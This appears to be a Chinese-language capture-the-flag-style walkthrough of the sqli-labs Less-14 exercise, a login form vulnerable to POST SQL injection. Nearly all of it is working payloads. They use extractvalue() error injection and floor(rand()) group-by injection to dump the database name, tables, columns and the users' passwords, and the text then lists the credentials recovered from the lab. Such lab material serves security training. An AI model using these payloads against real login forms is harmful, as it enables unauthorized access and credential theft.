Less(14)POST - Double Injection - Single quotes- String -twist (POST单引号变形双注入)
1.成功登入,没有显示成功登录的回显

2.报错型注入:extractvalue()
(1)爆库:uname=admin" and extractvalue(1,concat(0x7e,(select database()))) and " &passwd=admin&submit=Submit

(2)爆表:uname=admin" and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) and " &passwd=admin&submit=Submit

(3)爆列名:uname=admin" and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))) and " &passwd=admin&submit=Submit

显示出一些列名:但是这些都不是我们所需要的,所以用 not in() 让前面不用的去掉,把后面所隐藏的我们需要的部分显示出来:uname=admin" and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users' and column_name not in('user_id','first_name','last_name','user','avatar','last_login','failed_login')))) and " &passwd=admin&submit=Submit

(4)爆值:uname=admin" and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users))) and " &passwd=admin&submit=Submit

把一些已经显示出来的用户和密码记下来,然后用 not in() 把后面没有显示出来的用户和密码,显示出来:
Dumb:Dumb Angelinal:I-kill-you Dummy:p@ssword secure:crappy stupid:stupidiry superman:genious batman:mob!le admin:admin admin1:admin1 admin2:admin2 admin3:admin3 dhakkan:dumbo admin4:admin4
3.时间型盲注
这个效率比较低,所以时间盲注就看之前的吧
4.也可以用聚合函数:但是具有随机性
(1)爆库:uname=" union select count(*),concat(0x3a,0x3a,(select database()),0x3a,0x3a,floor(rand()*2))as a from information_schema.tables group by a # &passwd=admin&submit=Submit

(2)爆表:uname=" union select count(*),concat(0x3a,0x3a,(select table_name),0x3a,0x3a,floor(rand()*2))as a from information_schema.tables group by a # &passwd=admin&submit=Submit

(3)爆列名:弄到这步,就爆不出来了,所以建议使用报错法



